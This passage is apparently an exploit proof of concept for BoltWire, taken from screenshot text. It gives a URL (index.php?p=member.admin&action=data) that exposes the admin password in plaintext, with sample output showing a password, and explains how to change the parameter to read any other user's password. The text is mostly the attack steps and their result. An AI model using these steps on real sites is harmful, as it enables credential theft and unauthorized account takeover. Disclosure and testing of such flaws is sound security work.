 README
2) Access the following URL: http://domain.com/folder/index.php?p=member.admin&action=data
Note: replace http://domain.com/folder/ with the address of the application to be tested.
3) As a result, you will be able to view the admin password.
BoltWire
Private browsing
localhost/dev/index.php?p=member.admin&action=data
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
Welcome
Thank you for using
BoltWire!
Modify Data
testUse this form to update existing data values on page:
member.admin
You are currently logged in as:
User
password: 102030
SAVE
If you wish to add new data fields, you may create them below. Just
enter a list of single words separated by commas. To delete a field,
delete its content above.
NEW FIELDS
4) To view other users' passwords, simply change the “admin” parameter in the URL provided above to another
user's name, for example member.user.